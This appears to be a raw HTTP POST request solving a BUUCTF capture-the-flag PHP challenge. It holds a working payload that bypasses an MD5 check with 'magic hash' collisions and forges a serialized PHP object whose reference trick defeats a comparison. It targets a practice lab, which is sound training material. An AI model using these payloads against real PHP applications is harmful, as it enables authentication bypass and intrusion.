 POST / HTTP/1.1
Host: 09391876-0e83-4baa-86d0-f010a23340f5.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 11

pleasepost=2&md51=QNKCDZO&md52=s155964671a&obj=
`O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}